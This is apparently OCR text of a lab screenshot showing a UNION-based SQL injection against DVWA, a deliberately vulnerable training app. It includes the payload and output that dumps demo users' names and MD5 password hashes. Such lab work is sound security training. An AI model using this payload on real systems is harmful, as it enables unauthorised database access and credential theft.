 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System
Thu Aug 7, 8:37 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (... http://192.168...reate_user.php
http://192.168.1.118/dvwa/vulnerabilities/sqli/?id='+union+select+null%2C+concat(first_r Google
4
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
1
' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users --
Submit
2
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,passwo
First name:
Surname: admin:admin:admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,passwo
First name:
Surname: Gordon:Brown:gordonb:e99a18c428cb38d5f260853678922e03
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,passwo
First name:
Surname: Hack:Me:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,passwo
First name:
Surname: Pablo:Picasso:pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,passwo
First name:
Surname: Bob:Smith:smithy:5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,passwo
First name:
Surname: John:Gray:jgray:e99a18c428cb38d5f260853678922e03
3
Notice the newly created user
More info
root@bt: /var/www Damn Vulnerable Web ... Welcome To Backtrack...